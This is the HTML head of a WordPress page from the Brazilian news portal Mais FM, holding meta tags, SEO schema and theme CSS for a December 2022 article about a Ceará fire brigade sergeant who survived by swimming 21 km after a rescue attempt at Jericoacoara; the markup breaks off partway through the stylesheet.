

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/
body_size: 28149
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://maisfm.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2022/12/1_bombeiro_resgatado_desaparecido_mar-20471966.jpg" />
		<meta name="twitter:image" content="https://maisfm.com/wp-content/uploads/2022/12/1_bombeiro_resgatado_desaparecido_mar-20471966.jpg" />
	<meta property="og:url" content="https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/" />
<meta property="og:title" content="Bombeiro que desapareceu no mar ao tentar salvar turista sobrevive após nadar 21 km" />
<meta property="og:description" content="O sargento do Corpo de Bombeiros do Ceará (CBMCE), que havia desaparecido na Praia de Jericoacoara ao tentar resgatar um turista francês, foi encontrado com vida na madrugada desta quarta-feira, 7. Ao perceber que se afastou da costa, o sargento Jairo, de 36 anos, pulou de sua moto aquática e nadou até a terra firme. [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/">
<meta name="twitter:title" content="Bombeiro que desapareceu no mar ao tentar salvar turista sobrevive após nadar 21 km">
<meta name="twitter:description" content="O sargento do Corpo de Bombeiros do Ceará (CBMCE), que havia desaparecido na Praia de Jericoacoara ao tentar resgatar um turista francês, foi encontrado com vida na madrugada desta quarta-feira, 7. Ao perceber que se afastou da costa, o sargento Jairo, de 36 anos, pulou de sua moto aquática e nadou até a terra firme. [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mais FM - Bombeiro que desapareceu no mar ao tentar salvar turista sobrevive após nadar 21 km |</title>
	<link rel="canonical" href="https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mais FM - Bombeiro que desapareceu no mar ao tentar salvar turista sobrevive após nadar 21 km |" />
	<meta property="og:description" content="O sargento do Corpo de Bombeiros do Ceará (CBMCE), que havia desaparecido na Praia de Jericoacoara ao tentar resgatar um turista francês, foi encontrado com vida na madrugada desta quarta-feira, 7. Ao perceber que se afastou da costa, o sargento Jairo, de 36 anos, pulou de sua moto aquática e nadou até a terra firme. [&hellip;]" />
	<meta property="og:url" content="https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/" />
	<meta property="og:site_name" content="Mais FM -" />
	<meta property="article:publisher" content="https://www.facebook.com/MaisfmEducativa" />
	<meta property="article:published_time" content="2022-12-07T17:21:04+00:00" />
	<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2022/12/1_bombeiro_resgatado_desaparecido_mar-20471966.jpg" />
	<meta property="og:image:width" content="818" />
	<meta property="og:image:height" content="459" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redacao" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@maisfmiguatu" />
	<meta name="twitter:site" content="@maisfmiguatu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="redacao" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/#article","isPartOf":{"@id":"https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/"},"author":{"name":"redacao","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce"},"headline":"Bombeiro que desapareceu no mar ao tentar salvar turista sobrevive após nadar 21 km","datePublished":"2022-12-07T17:21:04+00:00","mainEntityOfPage":{"@id":"https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/"},"wordCount":272,"publisher":{"@id":"https://maisfm.com/#organization"},"image":{"@id":"https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2022/12/1_bombeiro_resgatado_desaparecido_mar-20471966.jpg","keywords":["bombeiro","desapareceu","mar","salvar","sobrevive","tentar","turista"],"articleSection":["Policial"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/","url":"https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/","name":"Mais FM - Bombeiro que desapareceu no mar ao tentar salvar turista sobrevive após nadar 21 km |","isPartOf":{"@id":"https://maisfm.com/#website"},"primaryImageOfPage":{"@id":"https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/#primaryimage"},"image":{"@id":"https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2022/12/1_bombeiro_resgatado_desaparecido_mar-20471966.jpg","datePublished":"2022-12-07T17:21:04+00:00","breadcrumb":{"@id":"https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":{"@type":"ListenAction","target":"https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/#podcast_player_147189","object":{"@id":"https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/#/schema/podcast"}},"mainEntityOfPage":"https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/#primaryimage","url":"https://maisfm.com/wp-content/uploads/2022/12/1_bombeiro_resgatado_desaparecido_mar-20471966.jpg","contentUrl":"https://maisfm.com/wp-content/uploads/2022/12/1_bombeiro_resgatado_desaparecido_mar-20471966.jpg","width":818,"height":459,"caption":"(Foto: Reprodução)"},{"@type":"BreadcrumbList","@id":"https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://maisfm.com/"},{"@type":"ListItem","position":2,"name":"Bombeiro que desapareceu no mar ao tentar salvar turista sobrevive após nadar 21 km"}]},{"@type":"WebSite","@id":"https://maisfm.com/#website","url":"https://maisfm.com/","name":"Mais FM","description":"O Maior portal de informações de Iguatu","publisher":{"@id":"https://maisfm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://maisfm.com/#organization","name":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu","url":"https://maisfm.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/logo/image/","url":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","contentUrl":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","width":100,"height":100,"caption":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu"},"image":{"@id":"https://maisfm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaisfmEducativa","https://x.com/maisfmiguatu","https://www.nstagram.com/maisfmiguatu","https://br.pinterest.com/maisfm/","https://www.youtube.com/c/maisfmiguatu"]},{"@type":"Person","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce","name":"redacao","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","caption":"redacao"},"sameAs":["http://maisfm.com"],"url":"https://maisfm.com/author/redacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mais FM  - &raquo;" href="https://maisfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mais FM  - &raquo;" href="https://maisfm.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fbombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fbombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://maisfm.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://maisfm.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #FFCCCC;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://maisfm.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #dd0000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
